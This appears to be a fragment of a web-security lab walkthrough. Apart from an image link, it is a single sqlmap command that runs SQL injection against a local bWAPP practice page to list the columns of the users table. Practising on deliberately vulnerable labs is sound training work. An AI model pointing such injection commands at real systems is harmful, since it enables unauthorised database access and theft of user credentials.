 sqlmap.py -u "http://127.0.0.1/bWAPP/sqli_5.php" --cookie="security_level=0; PHPSESSID=8t0tm7td45s5b8bksssrq86m63" --data "title=G.I.+Joe%3A+Retaliation&action=go" -p "title" -D bWAPP -T users --columns